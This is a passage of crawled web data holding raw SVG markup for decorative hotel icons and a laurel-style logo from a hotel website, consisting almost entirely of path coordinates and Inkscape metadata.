<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-metropol.svg
body_size: 15515
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="147"
   height="40"
   viewBox="0 0 147 40"
   fill="none"
   version="1.1"
   id="svg83"
   sodipodi:docname="1-metropol.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview85"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="4.9413295"
     inkscape:cx="85.806866"
     inkscape:cy="16.898286"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg83" />
  <path
     d="m 5.223258,21.82433 c 0.279799,-0.731676 0.368647,-1.522853 0.258143,-2.298542 -0.41182,0.409588 -1.18071,1.272603 -1.577462,2.298542 -0.100704,0.264076 -0.176698,0.536989 -0.227002,0.815152 L 3.589547,23.119508 3.301268,22.727595 C 3.11467,22.482507 2.909665,22.252031 2.688071,22.038181 1.843336,21.227054 0.73846,20.679565 0.153377,20.424502 c 0.585083,1.548316 1.844143,2.604968 3.280484,3.334545 0.08638,0.0539 0.182806,0.11725 0.182806,0.11725 l 0.01155,0.139913 c 0.008,0.123813 0.03967,0.183138 0.102953,0.235025 0.03067,0.02441 0.0686,0.03797 0.1078,0.03841 0.0392,4.37e-4 0.07744,-0.01216 0.108658,-0.03596 0.01706,-0.0089 0.03185,-0.02161 0.04319,-0.03719 0.01237,-0.02039 0.02025,-0.04322 0.0231,-0.06694 0.01338,-0.07166 0.0043,-0.1456 -0.02611,-0.211838 l -0.0447,-0.128275 0.07432,-0.08409 c 0.381185,-0.435744 0.90399,-1.12262 1.205323,-1.901022"
     fill="#b5875d"
     id="path2"
     style="stroke-width:0.875002" />
  <path
     d="m 2.661244,20.765403 0.05877,0.04025 0.03264,0.0322 -0.01557,0.139388 c -0.01657,0.123288 0.003,0.187163 0.05575,0.251563 0.02912,0.03386 0.07004,0.05521 0.114389,0.05985 0.04435,0.0046 0.08876,-0.0081 0.124162,-0.03517 0.0057,-0.0038 0.01103,-0.008 0.01607,-0.0126 0.0055,-0.0055 0.01305,-0.0081 0.01808,-0.01356 8.66e-4,-0.0022 0.0021,-0.0042 0.0035,-0.006 0.02446,-0.0385 0.04062,-0.08173 0.04745,-0.126875 0.0068,-0.04515 0.0042,-0.09126 -0.0078,-0.135276 l -0.01406,-0.0609 -0.009,-0.06387 0.01858,-0.01864 0.07935,-0.06143 C 3.649108,20.38049 4.300993,19.773588 4.75399,19.043487 5.173449,18.382073 5.415133,17.623184 5.455584,16.840582 4.973957,17.19277 4.037828,17.932497 3.44672,18.883974 3.294242,19.130112 3.163823,19.3892 3.056994,19.658351 L 2.885739,20.097689 2.670795,19.677513 C 2.539938,19.41265 2.38564,19.160037 2.209756,18.922737 1.521716,18.002935 0.526826,17.312558 0,16.986445 c 0.132921,0.778927 0.44899,1.514891 0.922069,2.147079 0.522813,0.704464 1.241986,1.274616 1.742697,1.630829"
     fill="#b5875d"
     id="path4"
     style="stroke-width:0.875002" />
  <path
     d="m 2.530492,17.702634 0.09793,0.077 -0.01657,0.122325 c -0.01169,0.0441 -0.01353,0.09039 -0.0054,0.135276 0.0082,0.04497 0.02611,0.08759 0.05258,0.124862 0.01631,0.01916 0.03665,0.03456 0.05956,0.04498 0.02292,0.01041 0.04785,0.01566 0.07302,0.0154 0.02406,10e-4 0.04802,-0.0038 0.06986,-0.01391 0.02185,-0.01015 0.04095,-0.02538 0.05569,-0.04445 0.04671,-0.05031 0.0683,-0.14595 0.05022,-0.257688 l -0.01657,-0.121275 0.105963,-0.07394 C 3.549451,17.359021 4.242514,16.78537 4.739707,16.075831 5.197526,15.441629 5.487772,14.70164 5.583428,13.924726 5.073678,14.250839 4.089336,14.950753 3.433942,15.87563 3.264997,16.113106 3.118399,16.365806 2.996004,16.630407 L 2.799137,17.051545 2.614826,16.624369 C 2.496824,16.355394 2.354785,16.097706 2.190451,15.854455 1.56268,14.911466 0.593901,14.179352 0.089675,13.838713 c 0.08191,0.778402 0.353165,1.524779 0.789988,2.173767 0.491173,0.722577 1.168154,1.319853 1.649781,1.690679"
     fill="#b5875d"
     id="path6"
     style="stroke-width:0.875002" />
  <path
     d="m 2.628256,11.613233 0.103959,0.07595 -0.01958,0.127313 c -0.01123,0.04305 -0.01256,0.08803 -0.0038,0.1316 0.0087,0.04358 0.02719,0.08461 0.05407,0.120051 0.03649,0.03552 0.08522,0.05556 0.136106,0.05609 0.05087,4.37e-4 0.09998,-0.01872 0.137105,-0.05364 0.0447,-0.05329 0.06127,-0.141838 0.0447,-0.251563 l -0.01657,-0.124776 0.100441,-0.07201 C 3.660819,11.26402 4.356385,10.690386 4.860114,9.9864298 5.311589,9.3581259 5.598257,8.6262219 5.69379,7.8579615 5.182036,8.1805047 4.187142,8.8864737 3.529735,9.8047881 3.362243,10.042745 3.216511,10.295367 3.094317,10.559565 L 2.90046,10.972172 2.71062,10.559565 C 2.589003,10.295778 2.444479,10.043217 2.278719,9.8047881 1.625836,8.8748974 0.638475,8.1608784 0.130733,7.827774 0.217683,8.5994993 0.498274,9.3366009 0.946336,9.9703297 1.44052,10.679318 2.135586,11.25947 2.626252,11.619796"
     fill="#b5875d"
     id="path8"
     style="stroke-width:0.875002" />
  <path
     d="m 2.451584,8.4981654 h -0.008 c 0.05022,0.044275 0.251108,0.2480717 0.251108,0.2480717 l -0.01858,0.1393791 c -0.01959,0.1222727 0,0.1866816 0.05022,0.2515893 0.01655,0.020003 0.03721,0.036181 0.06059,0.047399 0.02338,0.011226 0.04891,0.017238 0.07484,0.017623 0.02592,3.85e-4 0.05162,-0.00487 0.07531,-0.0154 0.0237,-0.010535 0.04484,-0.026084 0.06196,-0.045596 0.0447,-0.062895 0.06077,-0.1283103 0.0447,-0.2551068 L 3.028152,8.7583122 c 0.0096,-0.013589 0.01809,-0.027676 0.02913,-0.042271 C 3.104992,8.6702522 3.194893,8.5847118 3.251139,8.5328854 4.955161,7.1868614 5.364977,5.810151 4.509697,4.3156916 4.342458,5.3361537 4.029076,6.3747284 3.765412,7.1928989 3.687062,7.4369456 3.52686,7.4641232 3.464079,7.4641232 3.318435,7.4641232 3.197405,7.3499005 3.153707,7.1763001 3.130457,7.0409023 3.144507,6.9017245 3.194397,6.7737467 3.634339,5.7628484 3.806093,4.048501 2.870462,2.5017105 1.939355,4.051021 2.108099,5.7613434 2.55155,6.7722417 c 0.09392,0.2299505 0.09392,0.4453147 0,0.584195 -0.02601,0.039918 -0.06131,0.072914 -0.102865,0.096145 -0.04155,0.023223 -0.08811,0.035989 -0.135686,0.037196 -0.108982,0 -0.305849,-0.062895 -0.425374,-0.4739972 C 1.705817,6.3641584 1.474301,5.3502412 1.256836,4.2754327 0.370425,5.7708984 0.768683,7.1541538 2.451616,8.4981654 Z"
     fill="#b5875d"
     id="path10"
     style="stroke-width:0.875002" />
  <path
     d="m 2.578346,14.659465 0.100441,0.07297 -0.01707,0.124776 c -0.01674,0.1134 0,0.19845 0.05022,0.25515 0.01642,0.01995 0.03716,0.03596 0.06066,0.04664 0.02349,0.01076 0.04912,0.01593 0.07493,0.01523 0.0244,7e-4 0.04861,-0.0042 0.07087,-0.01426 0.02225,-0.01 0.04197,-0.02485 0.05771,-0.04358 0.0457,-0.05031 0.06579,-0.142888 0.05022,-0.251563 L 3.014277,14.74049 3.114719,14.66603 C 3.608904,14.310777 4.299954,13.739663 4.801164,13.033187 5.256279,12.402135 5.544627,11.665908 5.639363,10.893159 5.130619,11.216709 4.13975,11.919659 3.485354,12.841474 3.316408,13.077462 3.169635,13.328675 3.046925,13.5917 L 2.852055,14.010389 2.661716,13.5882 C 2.542961,13.321762 2.400414,13.066612 2.235835,12.825899 1.594503,11.891484 0.618693,11.165381 0.108944,10.82875 c 0.08689,0.775208 0.36285,1.517122 0.803547,2.160162 0.49519,0.715576 1.181218,1.303752 1.666861,1.670553"
     fill="#b5875d"
     id="path12"
     style="stroke-width:0.875002" />
  <path
     d="m 4.978651,25.467488 0.05022,0.529376 -0.401775,-0.360326 C 4.390653,25.420063 4.136098,25.224237 3.866239,25.051337 2.865823,24.387648 1.673554,24.02181 1.040761,23.859322 c 0.853775,1.588041 2.316734,2.472668 3.978065,2.767543 0.0894,0.03771 0.183812,0.07945 0.183812,0.07945 l 0.03415,0.136413 c 0.02762,0.120225 0.0688,0.173076 0.140122,0.214813 0.02277,0.01251 0.04798,0.01986 0.07389,0.02161 0.0259,0.0017 0.05187,-0.0022 0.07611,-0.01155 0.02423,-0.0094 0.04614,-0.02389 0.06421,-0.04253 0.01807,-0.01872 0.03186,-0.04113 0.04041,-0.06563 0.01809,-0.07403 0.01004,-0.140875 -0.05022,-0.25165 l -0.06077,-0.111125 0.04721,-0.08505 c 0.27371,-0.491664 0.623256,-1.242416 0.742282,-2.060542 0.100021,-0.785577 0.0016,-1.583666 -0.286266,-2.321205 -0.303844,0.466463 -0.856285,1.432028 -1.004432,2.498305 -0.04172,0.278688 -0.05384,0.561051 -0.03616,0.842364"
     fill="#b5875d"
     id="path14"
     style="stroke-width:0.875002" />
  <path
     d="m 11.013031,32.251377 c -0.320689,-0.03308 -0.642864,-0.04988 -0.965215,-0.0504 -0.719163,0.0035 -1.43649,0.07437 -2.142468,0.211838 0.816963,0.394451 1.69438,0.648289 2.595457,0.750752 0.727214,0.08006 1.551815,0.05994 2.40013,-0.05031 l -0.0036,0.0051 c 0.0095,0 0.0231,-0.0055 0.03973,-0.0086 0.07227,-0.01006 0.144113,-0.0161 0.217438,-0.02669 l 0.08794,-0.01558 0.01908,-0.0035 0.08689,0.07595 c 0.09135,0.08356 0.154175,0.104213 0.236513,0.0966 0.0259,-0.0025 0.05084,-0.01076 0.07324,-0.02406 0.0224,-0.01321 0.04165,-0.03124 0.05644,-0.05268 0.0147,-0.02144 0.02468,-0.04585 0.02905,-0.07149 0.0045,-0.02573 0.0032,-0.05197 -0.0035,-0.07718 -0.02765,-0.07149 -0.0714,-0.12075 -0.187338,-0.178588 l -0.12355,-0.06195 c -0.07682,-0.534888 -0.251126,-1.30069 -0.652927,-2.031842 -0.522813,-0.939489 -1.294215,-1.579028 -1.730666,-1.887466 0.03972,0.538914 0.181826,1.562928 0.703152,2.504868 0.145688,0.260488 0.313775,0.507851 0.502251,0.739201 l 0.405213,0.489564 -0.617664,-0.150938 c -0.338363,-0.07892 -0.680664,-0.139213 -1.025589,-0.1806"
     fill="#b5875d"
     id="path16"
     style="stroke-width:0.875002" />
  <path
     d="m 5.702916,27.81188 c -1.11743,-0.490613 -2.350377,-0.678301 -3.016822,-0.747251 0.599087,0.614426 1.31084,1.107315 2.096259,1.451715 0.891434,0.394976 1.852676,0.587214 2.505559,0.682764 l 0.132589,0.02669 0.06328,0.1253 c 0.05324,0.111738 0.104458,0.154 0.182805,0.179113 0.02494,0.0073 0.05115,0.009 0.07682,0.0051 0.02568,-0.0038 0.05019,-0.0133 0.07185,-0.02774 0.02165,-0.01435 0.03992,-0.03325 0.05353,-0.05539 0.01362,-0.02222 0.02225,-0.04707 0.0253,-0.07289 0,-0.07595 -0.02059,-0.139388 -0.105464,-0.235025 l -0.09241,-0.105613 c 0,0 0.005,-0.0252 0.01256,-0.06038 0.159207,-0.521851 0.327444,-1.308303 0.260655,-2.109892 -0.08588,-1.032065 -0.530348,-1.846692 -0.803549,-2.255755 -0.197873,0.503214 -0.515779,1.529153 -0.430405,2.592893 0.02475,0.282538 0.07637,0.562101 0.154184,0.834752 L 7.078491,28.598872 6.579285,28.278271 C 6.297387,28.103081 6.00392,27.947243 5.700907,27.81188"
     fill="#b5875d"
     id="path18"
     style="stroke-width:0.875002" />
  <path
     d="M 8.107561,30.241235 C 7.156863,29.989585 6.184071,29.93376 5.530182,29.93376 c -0.196368,0 -0.379672,0.0071 -0.528834,0.0126 0.720739,0.511788 1.526887,0.890664 2.380513,1.118602 0.954207,0.251563 1.931042,0.306426 2.582918,0.306426 h 0.133612 l 0.0301,0.0045 0.06729,0.08855 c 0.07236,0.100625 0.13055,0.13335 0.21245,0.143413 0.02581,0.0027 0.05189,-1.75e-4 0.07639,-0.0086 0.02459,-0.0084 0.04699,-0.02205 0.0658,-0.03999 0.01872,-0.01802 0.03334,-0.03981 0.04279,-0.06405 0.0095,-0.02424 0.01348,-0.05014 0.0119,-0.07613 -0.01155,-0.077 -0.04524,-0.134313 -0.14665,-0.213851 l -0.102988,-0.08155 c 0.04471,-0.534363 0.04419,-1.33744 -0.200901,-2.129404 -0.312812,-1.00389 -0.934064,-1.745541 -1.289664,-2.108405 -0.08137,0.532351 -0.167231,1.575529 0.145162,2.591931 0.08662,0.2772 0.198363,0.545826 0.333989,0.802551 L 9.715141,30.902912 9.074815,30.574349 C 8.761039,30.440736 8.438163,30.329961 8.108568,30.242723"
     fill="#b5875d"
     id="path20"
     style="stroke-width:0.875002" />
  <path
     d="m 31.001048,24.150435 c 0.0027,0.0238 0.01076,0.04664 0.02354,0.06694 0.01111,0.01557 0.02555,0.02844 0.04226,0.03771 0.03133,0.02354 0.06956,0.03596 0.108675,0.03544 0.0392,-5.25e-4 0.07709,-0.01409 0.107713,-0.0385 0.06431,-0.05031 0.09599,-0.111213 0.10395,-0.234938 l 0.01207,-0.139913 c 0,0 0.0959,-0.06291 0.181825,-0.11725 1.474991,-0.692827 2.729569,-1.750529 3.279945,-3.332532 -0.584589,0.254538 -1.688929,0.805089 -2.53418,1.614203 -0.221638,0.212976 -0.426826,0.442576 -0.613727,0.686789 l -0.286738,0.389988 -0.0889,-0.478013 c -0.04935,-0.278426 -0.125388,-0.551339 -0.226976,-0.815152 -0.396288,-1.026464 -1.165152,-1.888954 -1.576928,-2.298542 -0.110075,0.775689 -0.02117,1.566691 0.258126,2.298542 0.301263,0.778402 0.823114,1.465278 1.205315,1.900504 l 0.07481,0.08452 -0.04524,0.128363 c -0.03036,0.06615 -0.03946,0.140175 -0.02608,0.211838"
     fill="#b5875d"
     id="path22"
     style="stroke-width:0.875002" />
  <path
     d="m 32.805302,18.922912 c -0.176226,0.237213 -0.330664,0.489826 -0.461476,0.754776 L 32.128838,20.097864 31.9576,19.658088 c -0.106488,-0.269325 -0.236776,-0.528676 -0.389201,-0.774902 -0.592114,-0.952002 -1.527753,-1.693741 -2.008917,-2.043916 0.04069,0.781814 0.282013,1.539915 0.700614,2.200892 0.452026,0.729139 1.104865,1.335953 1.570453,1.710891 l 0.08033,0.06134 0.01759,0.01864 -0.0086,0.06387 -0.01453,0.0609 c -0.01207,0.0441 -0.01479,0.09013 -0.008,0.135363 0.0068,0.04515 0.0231,0.08837 0.0476,0.126788 0,0 0,0.004 0.0036,0.006 0.0035,0.002 0.01199,0.0081 0.01802,0.01365 0.0052,0.0045 0.0105,0.0087 0.0161,0.01251 0.03544,0.02704 0.0798,0.03955 0.124163,0.035 0.04428,-0.0046 0.08523,-0.0259 0.114363,-0.05959 0.05022,-0.06396 0.0728,-0.127837 0.05574,-0.25165 l -0.01557,-0.139388 c 0,0 0.0126,-0.01304 0.03316,-0.0322 l 0.05775,-0.04025 c 0.502251,-0.356213 1.220365,-0.925315 1.743179,-1.630829 0.473463,-0.632013 0.789514,-1.368065 0.922077,-2.147079 -0.528764,0.325588 -1.524691,1.016402 -2.20973,1.936292"
     fill="#b5875d"
     id="path24"
     style="stroke-width:0.875002" />
  <path
     d="m 32.824377,15.854193 c -0.164763,0.242988 -0.306601,0.500676 -0.423851,0.769914 L 32.2152,17.051283 32.01885,16.630144 c -0.1225,-0.2646 -0.269063,-0.517301 -0.437939,-0.754776 -0.656426,-0.925402 -1.640278,-1.625316 -2.149967,-1.951429 0.0959,0.776739 0.385876,1.51664 0.843152,2.151192 0.497264,0.709451 1.19079,1.281615 1.683941,1.635291 l 0.104475,0.07403 -0.01557,0.121187 c -0.01706,0.112263 0.0051,0.207376 0.05023,0.257688 0.0147,0.0189 0.0336,0.03413 0.05521,0.04428 0.0217,0.01015 0.0455,0.01496 0.06939,0.01409 0.02529,4.38e-4 0.0504,-0.0047 0.0735,-0.01514 0.0231,-0.0105 0.04366,-0.0259 0.06003,-0.04524 0.02712,-0.03693 0.04567,-0.07945 0.05442,-0.124425 0.0087,-0.04497 0.0073,-0.09135 -0.0042,-0.135713 l -0.01706,-0.122325 0.10045,-0.077 c 0.480638,-0.3703 1.158152,-0.968102 1.649816,-1.690678 0.436451,-0.649076 0.707614,-1.395453 0.789951,-2.173767 -0.502251,0.340726 -1.472978,1.072315 -2.100791,2.015742"
     fill="#b5875d"
     id="path26"
     style="stroke-width:0.875002" />
  <path
     d="m 31.847612,11.619883 0.10045,0.07193 -0.01654,0.124776 c -0.01654,0.111212 0,0.20125 0.04419,0.25165 0.0371,0.03491 0.08619,0.05416 0.137113,0.05373 0.05092,-4.37e-4 0.09966,-0.02065 0.136063,-0.05626 0.02704,-0.03535 0.04559,-0.07639 0.05425,-0.119963 0.0087,-0.04366 0.0074,-0.08864 -0.004,-0.131687 l -0.01951,-0.127226 0.103951,-0.07604 c 0.490088,-0.360238 1.18624,-0.940434 1.679916,-1.6494221 0.448351,-0.6335188 0.728789,-1.3707428 0.815064,-2.1425645 -0.507764,0.3331132 -1.496078,1.0471322 -2.147517,1.9765154 -0.16555,0.2394272 -0.310013,0.4928102 -0.431901,0.7572882 L 32.109325,10.965216 31.91595,10.5526 C 31.793449,10.28827 31.647149,10.03564 31.479061,9.7978231 30.826135,8.8795087 29.827233,8.1735484 29.315969,7.8504978 c 0.09564,0.7684703 0.382551,1.5005406 0.834227,2.1289757 0.502163,0.7044645 1.198227,1.2775465 1.694966,1.6358595"
     fill="#b5875d"
     id="path28"
     style="stroke-width:0.875002" />
  <path
     d="m 31.761512,8.5321767 c 0.05679,0.050321 0.14665,0.1373753 0.193813,0.1831641 0.01155,0.014595 0.02013,0.028683 0.02966,0.042263 l -0.01505,0.1278115 c -0.01759,0.1268053 0,0.1922204 0.04471,0.2551156 0.01706,0.019495 0.03815,0.035044 0.06178,0.04557 0.02371,0.010526 0.04935,0.015785 0.07525,0.0154 0.0259,-3.85e-4 0.05136,-0.0064 0.07473,-0.017614 0.02327,-0.011226 0.04393,-0.027387 0.06046,-0.047381 0.05023,-0.064409 0.07026,-0.1288178 0.05023,-0.2515893 l -0.01811,-0.1393878 c 0,0 0.2009,-0.2012679 0.251125,-0.248063 h -0.0081 C 34.245951,7.1539617 34.643202,5.7707063 33.757788,4.2752406 33.5393,5.3500404 33.305762,6.3639575 33.125949,7.0155802 33.006948,7.4266823 32.810073,7.4895861 32.70166,7.4895861 c -0.04769,-0.00104 -0.09424,-0.013738 -0.135887,-0.036978 -0.04156,-0.023249 -0.07683,-0.056333 -0.102726,-0.096373 -0.09441,-0.1388803 -0.09441,-0.3522233 0,-0.584195 0.44148,-1.010898 0.611755,-2.7212203 -0.321347,-4.2720386 -0.935114,1.5462858 -0.762914,3.2606331 -0.323926,4.2715315 0.05058,0.127794 0.06493,0.2670855 0.04165,0.4025533 -0.04419,0.1730929 -0.165201,0.2873156 -0.311326,0.2873156 -0.06379,0 -0.224001,-0.027169 -0.301351,-0.2712155 C 30.98661,6.3745272 30.671172,5.3359525 30.503434,4.3149916 29.649695,5.809451 30.057446,7.1861614 31.758974,8.5321767"
     fill="#b5875d"
     id="path30"
     style="stroke-width:0.875002" />
  <path
     d="m 32.778351,12.826161 c -0.165112,0.240538 -0.308,0.495689 -0.426913,0.762302 l -0.1883,0.420613 -0.194426,-0.418601 c -0.123025,-0.263025 -0.270025,-0.514151 -0.438901,-0.750226 -0.652926,-0.921903 -1.645266,-1.624818 -2.153992,-1.948367 0.09468,0.772889 0.383251,1.509115 0.83869,2.14008 0.502163,0.704464 1.191227,1.27759 1.685953,1.632841 l 0.10045,0.07446 -0.01207,0.124251 c -0.01864,0.110162 0,0.20125 0.05023,0.251563 0.01566,0.01872 0.03544,0.03369 0.05766,0.04366 0.02222,0.01006 0.04646,0.01487 0.07088,0.01426 0.02573,5.25e-4 0.05119,-0.0048 0.07464,-0.01558 0.02336,-0.01068 0.04401,-0.02651 0.06046,-0.04637 0.04988,-0.0567 0.06668,-0.141663 0.05023,-0.255064 l -0.0161,-0.124775 0.10045,-0.07297 c 0.485713,-0.366801 1.17224,-0.956114 1.666353,-1.670553 0.440826,-0.643127 0.716802,-1.384954 0.803602,-2.160214 -0.509776,0.337129 -1.485053,1.062698 -2.12643,1.997113"
     fill="#b5875d"
     id="path32"
     style="stroke-width:0.875002" />
  <path
     d="m 29.448882,26.508215 0.04716,0.08505 -0.06029,0.111213 c -0.06274,0.112175 -0.07079,0.179113 -0.05023,0.251563 0.0087,0.02459 0.02249,0.04699 0.0406,0.06563 0.01811,0.01872 0.04007,0.03325 0.06431,0.04252 0.02433,0.0094 0.05031,0.0133 0.07621,0.01155 0.02599,-0.0017 0.05119,-0.0091 0.07402,-0.02161 0.07131,-0.04174 0.112001,-0.09459 0.139651,-0.214813 l 0.03412,-0.136413 c 0,0 0.09494,-0.04174 0.183313,-0.07945 1.616128,-0.389989 3.097681,-1.228765 3.978545,-2.767544 -0.632276,0.162576 -1.824991,0.528327 -2.825468,1.192015 -0.269063,0.172901 -0.522814,0.368726 -0.758364,0.585289 l -0.401713,0.360238 0.04716,-0.529376 c 0.01741,-0.281225 0.0053,-0.563588 -0.03614,-0.842276 -0.150676,-1.066278 -0.703064,-2.03193 -1.004415,-2.498306 -0.288138,0.737452 -0.386576,1.535629 -0.286301,2.321118 0.118563,0.818214 0.468039,1.568965 0.742264,2.060542"
     fill="#b5875d"
     id="path34"
     style="stroke-width:0.875002" />
  <path
     d="m 18.376434,34.339394 c 0.623263,0.208338 1.580515,0.469001 2.60103,0.513801 0.94334,0.03509 1.885454,-0.09809 2.782243,-0.393488 -0.624751,-0.242551 -1.797953,-0.627027 -3.063468,-0.685389 -0.349476,-0.01277 -0.699477,-0.0031 -1.04764,0.02923 l -0.720214,0.100625 0.556501,-0.466988 c 0.239751,-0.215601 0.460863,-0.451326 0.660889,-0.704377 0.727214,-0.918314 1.09279,-1.979604 1.246528,-2.550193 -0.497702,0.259613 -1.393703,0.810164 -2.109367,1.714391 -0.581527,0.729577 -0.928115,1.548229 -1.11589,2.101755 -0.0055,0.01155 -0.03369,0.123813 -0.08391,0.08356 l -0.01155,-0.01356 c -0.06536,-0.08881 -0.149888,-0.1617 -0.247275,-0.213151 -0.09739,-0.05154 -0.205101,-0.08032 -0.315176,-0.08426 h -0.0055 c -0.109987,0.0041 -0.217525,0.03299 -0.314825,0.08452 -0.0973,0.05145 -0.181738,0.12425 -0.247188,0.212888 l -0.01103,0.01356 c -0.05023,0.04025 -0.07936,-0.07201 -0.08391,-0.08356 -0.1883,-0.553526 -0.535326,-1.369641 -1.11239,-2.101317 -0.717676,-0.905715 -1.613066,-1.454691 -2.109279,-1.714304 0.154175,0.570589 0.519313,1.631791 1.246527,2.550106 0.200026,0.253138 0.421051,0.488776 0.660889,0.704464 l 0.555976,0.466463 -0.718726,-0.100625 c -0.348513,-0.03229 -0.698777,-0.042 -1.048602,-0.02923 -1.268578,0.05836 -2.440293,0.442838 -3.063557,0.685389 0.895827,0.295313 1.836892,0.428926 2.779269,0.394451 1.019552,-0.04471 1.977241,-0.305376 2.59998,-0.513714 0,0 0.141663,-0.05031 0.137638,0.182175 0.001,0.142713 0.04594,0.281663 0.128538,0.397951 -0.577502,0.114013 -1.114665,0.379139 -1.556891,0.768427 -0.798527,0.711464 -1.018502,1.767154 -0.986827,1.800841 0.04471,0.05031 1.099877,-0.07096 1.890879,-0.781377 0.448176,-0.408625 0.775426,-0.933014 0.945614,-1.51559 0.09642,0.04917 0.201951,0.07779 0.309926,0.084 h 0.0055 c 0.107976,-0.0062 